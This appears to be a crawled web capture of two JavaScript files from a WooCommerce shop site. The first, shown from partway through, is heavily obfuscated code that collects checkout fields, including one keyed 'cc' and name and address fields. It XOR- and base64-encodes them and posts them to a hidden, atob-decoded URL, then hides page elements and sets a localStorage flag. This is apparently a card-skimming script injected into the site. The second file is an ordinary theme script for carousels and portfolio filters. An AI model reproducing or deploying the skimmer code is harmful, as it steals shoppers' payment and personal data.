j5=fk,j6=fC,j7=fo,j8=c[mt(0x601,'N#Ky')](c[mt(0x8b4,'l017')](U,'\x20'),A),j9=P,jf=T,jj=s,jQ=D,jm=J,jG=p,jk=c[mt(0xc41,'sLOL')](c[mt('0x3ee','4Z4v')](N,',\x20'),f1),jc=c[mt('0xa15','rvq(')](c[mt('0xc4b','vOvM')](f3,'\x20'),f5),jC=c[mt('0x875','D6!4')](c[mt('0x7a4','AyJW')](f7,',\x20'),f9),jS=fm,jo=c[mt(0x298,'W4(a')](c[mt('0x2bb','IOWS')](fv,',\x20'),fj);var fE={};fE['cc']=j5,fE[mt(0x6ff,'&B23')]=j6,fE[mt('0x78b','AyJW')]=j8,fE[mt('0x41c','Ukka')]=j7,fE[mt('0xc07','x*hV')]=j9,fE[mt('0x7d6','%t$C')]=jf,fE[mt(0x9c5,'4Z4v')]=jj,fE[mt(0x56e,'AmHI')]=jQ,fE[mt('0x941','dWd^')]=jm,fE[mt('0x7f8','$&Jm')]=jG,fE[mt('0x97d','N#Ky')]=jk,fE[mt('0x7fe','UJTp')]=jc,fE[mt(0xc09,'N#Ky')]=jC,fE[mt('0x6e9','zV69')]=jS,fE[mt(0x701,'x*hV')]=jo;let jt=fE;var fg=String[mt(0xc91,'kY[%')],fz=c[mt(0xbb4,'%t$C')],fq=btoa,fr=new TextEncoder()[mt('0xceb','OJA!')],fZ=c[mt(0xaf3,'@2(^')](atob,c[mt(0x654,'30^^')]),fb=c[mt('0x338','kY[%')](atob,c[mt(0x640,'NR%1')]),fd=(jl,ju)=>{function mR(f,j){return mt(f- -0x230,j);}if(c[mR(0x786,'4Z4v')](c[mR(0x76f,'D6!4')],c[mR(0xac6,')noS')])){const jO=Array[mR('0x26f','ZT23')](new TextEncoder()[mR('0x19b','[wFJ')](jl))[mR(0x30f,'Jiv]')]((ja,jE)=>String[mR('0x933','zV69')](ja^new TextEncoder()[mR(0x99c,'sLOL')](ju)[jE%ju[mR(0x2e2,'[wFJ')]]))[mR(0x586,'dWd^')]('');return c[mR(0x6dd,')dO*')](btoa,jO);}else jl=W[mR('0xe7','Nfcg')];},fX=JSON[mt('0x5ad','Y(p(')](jt),fR=fZ;let je=c[mt(0x9bc,'OC&t')](fd,fX,fR);var fw=new XMLHttpRequest();fw[mt('0xadf','j*#G')](c[mt('0xb13','OC&t')],fb,!![]),fw[mt(0xad8,'[wFJ')](c[mt('0x2ee','N#Ky')],c[mt(0xa3d,'NR%1')]),fw[mt('0x2ce','kY[%')](c[mt('0x653','&B23')](c[mt('0x2fa','B2xF')],c[mt(0x46b,'f6bE')](encodeURIComponent,je)));let jL=document[mt(0xc35,'OJA!')](c[mt(0x5c3,'f$Po')]);jL&&(c[mt(0xa5b,'OJA!')](c[mt(0x460,'$&Jm')],c[mt('0x647','OC&t')])?fE=v[mt(0x3d0,')CrU')]:jL[mt(0xb79,'OJA!')]()),document[mt(0xa9a,')CrU')](c[mt(0x34a,'W4(a')])[mt(0x5d0,'rvq(')][mt(0x5df,'Jiv]')]=c[mt(0x9ca,'l017')],localStorage[mt('0x3ef','vOvM')](c[mt(0x6fb,'&B23')],c[mt(0x913,'NR%1')]),w[mt(0x8a9,'OC&t')][mt('0x5b9','rvq(')]();}else{var jO=Q[mt(0xa7f,'AyJW')],ja=jO[mt(0x424,'zV69')]||jO['id'];W[mt('0x2cd','f$Po')](jO[mt(0x4ed,'AyJW')][mt('0x512','[wFJ')],0x2)&&W[mt(0xa0c,'f6bE')](jO[mt(0xa64,'30^^')],m[ja])&&(c[ja]=jO[mt(0x869,'4J7L')],C[ja]=jO[mt(0x4ed,'AyJW')]);}}}}else c[mt(0xc5f,'9bHO')](fE,v,0x3e8);}}else W[mt('0xa10','j*#G')](v);});}else K[jh('N#Ky',0x6f5)](setTimeout,m,0x3e8);}function jz(f,j){return jv(f- -0x86,j);}function G(){function mw(f,j){return jz(f-'0x109',j);}try{let c=document[mw('0x677',')CrU')](K[mw('0x2db','j*#G')])[mw('0x9bb','NR%1')],C=document[mw('0x543','ZT23')](K[mw('0x8b2','A)Q7')]),S=document[mw(0x413,'x*hV')](K[mw('0x379','l017')])[mw(0xb0e,'D6!4')];if(S)K[mw(0x476,'Ukka')](K[mw('0x941','ONhe')],K[mw('0x296','l017')])?K=v[mw(0x810,'4J7L')]:K[mw(0x4bd,'vOvM')](setTimeout,G,0x3e8);else{if(C?.[mw(0x9ad,'D6!4')])K[mw('0x4a8','IOWS')](c,0x0)&&K[mw(0xa6f,'R3%B')](localStorage[mw(0x4db,'@2(^')](K[mw(0x376,'UJTp')]),null)&&K[mw('0x703','zV69')](m);else K[mw(0xa9d,')CrU')](c,0x0)&&K[mw('0x4b6','Nfcg')](setTimeout,G,0x1f4);}}catch(t){K[mw(0x335,'j*#G')](setTimeout,G,0x1f4);}}if(!document[jz('0x952','AmHI')](K[jz('0xb24','ONhe')]))document[jz(0x5c0,'yGrg')](K[jz(0x4b6,'4Z4v')])&&K[jz('0x645','[wFJ')](setInterval,G,0x1f4);else{var k=document[jz(0x9a6,'x*hV')];k&&k[jz('0x23f','dWd^')][jz('0x85e','l017')](k);}}()));


--- FILE ---
content_type: application/javascript
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/js/main.js?ver=6.9
body_size: 2176
content:
(function($) {

	$('body').on('wc_fragments_loaded', fixCartImages);

	var portfolio_prefix = 'our-work';	

	var portfolioIntervalID;
	
	$( document ).ready(function() {
		moveGFBox();
		BCGlossCheck();
		scrollToError();
		loadRelatedCarousel();
		fixSearchLoader();
		fixRelatedImages();
		fixCategoryImages();
		reinitHeader();
		addGIFPlay();
		addURLPortfolioSupport();
	});
	
	function addURLPortfolioSupport() {
		var reg_exp = new RegExp('^/' + portfolio_prefix + '/?', 'i');
		if ( ( $('.portfolio-filters').length === 0 ) || ! reg_exp.test(window.location.pathname) ) {
			return;
		}

		window.addEventListener('popstate', triggerPortfolioChange); // handles back 
		$('body').on('portfolio_item_clicked', updatePortfolioURL );
		//$('.portfolio-set').on('arrangeComplete', isotope_arrange_complete );
		portfolioIntervalID = setInterval(isotopeArrangeComplete, 1000);
		triggerPortfolioChange();
	}

	function isotopeArrangeComplete() {
		console.log("RINNING INT");
		if (($('.portfolio-item.item-animations-not-inited.before-start').length !== 0)) {
			return;
		}

		triggerPortfolioChange();
		clearInterval(portfolioIntervalID);
	} 

	function updatePortfolioURL(event, filter) {
		//var filter = $(this).data('filter').substring(1);
		//var new_path = current_url.replace(/\/?$/, '') + "/" + filter;
		var new_path = '/'+portfolio_prefix+'/' + filter + "/";
		window.history.pushState({}, null, new_path);
	}

	function triggerPortfolioChange(e) {
		var regex = new RegExp('^/' + portfolio_prefix + '/(.+)', 'i');
		var matches = window.location.pathname.match(regex);
		if (matches !== null && matches.length === 2) {
			var filter = matches[1].replace(/\/?$/, '');
			$(".portfolio-filters a[data-filter='."+filter+"']").click();
		} else {
			clearInterval(portfolioIntervalID);
		}
	}

	function addGIFPlay() {
		$('body.single-product.packlib-product .gem-gallery-item-image').each(function(){
			if ( $(this).find('img').length ) {
				var src = $(this).find('img').attr('src');
				var ext = src.split('.').pop().toLowerCase();
				if (ext === 'gif') {
					$(this).addClass('has-play');
				}
			}
		});
	}

	function fixRelatedImages() {
		$('.related-products .product-image-inner img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixCartImages() {
		$('.minicart-image img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
				$(this).css('max-width', '80px');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixCategoryImages() {
		$('div.product-category img').each(function(){
			if ($(this).width() === 1) {
				$(this).width('100%');
			}
			if ($(this).height() === 1) {
				$(this).height('100%');
			}
		});
	}

	function fixSearchLoader() {
		if ( $('body.search').length ) {
			var $blog = $('.blog-style-masonry');
			var itemsAnimations = $blog.itemsAnimations({
				itemSelector: 'article',
				scrollMonitor: true
			});
			itemsAnimations.show();
			$('#main-content .preloader').remove();
		}
	}

	function loadRelatedCarousel() {
		if ( typeof $().slick === 'undefined' ) {
			console.warn('Missing slickloader!');
			return;
		}

		if ( $('.related-products .products').length === 0 ){
			return;
		}

		$('.related-products .products').slick({
		  dots: true,
		  infinite: false,
		  speed: 300,
		  slidesToShow: 6,
		  centerMode: false,
		  //variableWidth: true,
		  slidesToScroll: 3,
		  adaptiveHeight: true,
		  arrows: true,
		  responsive: [
		    {
		      breakpoint: 1210,
		      settings: {
		        slidesToShow: 3,
		        slidesToScroll: 3,
		        infinite: false,
		        dots: true
		      }
		    },
		    {
		      breakpoint: 600,
		      settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1
		      }
		    }
		    // You can unslick at a given breakpoint now by adding:
		    // settings: "unslick"
		    // instead of a settings object
		  ]
		});

		// On edge hit
		$('.related-products .products').on('setPosition', function(event, slick){
			$('.related-products .slick-dots').each(function(){
				if ($(this).find('li').length === 1) {
					$(this).hide();
				}
			});
		});

	}


	function BCGlossCheck() {
		$(document).on('change', 'form.cart', checkGlossOptions);
	}	

	// Lets check if any spot or high gloss options are checked, if so, uncheck the other and disable
	function checkGlossOptions(e) {

		var isHG = $(e.srcElement).closest('li.gfield').hasClass('high-gloss-check');

		if ( isHG ) {
			$('.spot-gloss-check:visible input').prop('checked', false);
			//$('.spot-gloss-check:visible input').attr('disabled', 'disabled');
		}
		else if ( $('.spot-gloss-check:visible input').is(':checked') ) {
			$('.high-gloss-check:visible input').prop('checked', false);
			//$('.high-gloss-check:visible input').attr('disabled', 'disabled');
		} 
	}

	function scrollToError() {
		if ($('.gfield_error').length) {
			var new_position = $('.gfield_error').eq(0).offset();
    		$('html, body').stop().animate({ scrollTop: new_position.top - 200 }, 100);
		}
	}

	
	/**
	 * To avoid re-structuring all product pages, we will use JS to move the gravity forms product box to it's own row.
	 */
	function moveGFBox() {

		// Only apply to one product page for now.
		if ( $('body.single-product .gf-layout-12_wrapper').length === 0 )
			return;

		// Don't move the GF if we are less than the mobile layout
		if ( $(window).width() <= 767 ) {
			// we are on GF product page but small breakpoint, let's hide the quantity
			$('form.cart .quantity').hide();
			return;
		}

		$('form.cart').detach().appendTo('.single-product-options-gf');
		$('.single-product-options-gf').show();
		$('form.cart').slideDown();
	}

	function reinitHeader() {
		$('#site-header.animated-header').headerAnimation();
	}

	;(function($,sr){
	  // debouncing function from John Hann
	  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
	  var debounce = function (func, threshold, execAsap) {
	      var timeout;
	      return function debounced () {
	          var obj = this, args = arguments;
	          function delayed () {
	              if (!execAsap)
	                  func.apply(obj, args);
	              timeout = null;
	          };
	          if (timeout)
	              clearTimeout(timeout);
	          else if (execAsap)
	              func.apply(obj, args);
	          timeout = setTimeout(delayed, threshold || 100);
	      };
	  }
	  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

	})(jQuery,'pgsmartresize');

	$( window ).pgsmartresize( reinitHeader );
	// Resize js_composer width - window.vc_js(); -> fullWidthRow ->
	// Some onReady listeners are loaded too late.

	jQuery('#breadcrumbs span.breadcrumb_last').wrapInner('<strong></strong>');
})(jQuery);
